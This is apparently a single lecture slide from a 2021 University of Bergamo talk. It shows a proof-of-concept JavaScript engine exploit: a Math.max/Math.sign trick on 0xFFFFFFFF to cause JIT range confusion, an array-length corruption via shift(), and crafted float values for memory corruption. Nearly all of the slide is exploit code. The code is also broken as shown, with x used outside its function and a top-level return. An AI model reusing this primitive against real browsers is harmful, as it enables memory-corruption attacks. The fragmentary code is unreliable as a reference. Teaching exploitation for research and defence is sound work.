Proof of concept
function triggerTruncation(flag) {
    let x = -1;
    if (flag) {
        x = 0xFFFFFFFF;
    }
    let y = Math.max(0, x, -1)
    x = Math.sign(0 - y);
    return x;
}
var arr = new Array(x);

arr.shift();

var cor =
[1.8010758439469018e-226,
4.6672617056762661e-62,
1.1945305861211498e+103];

return [arr, cor];
It follows "the usual" JavaScript exploitation
University of Bergamo • 31/05/2021 • Pape Alpha Toure 13 / 15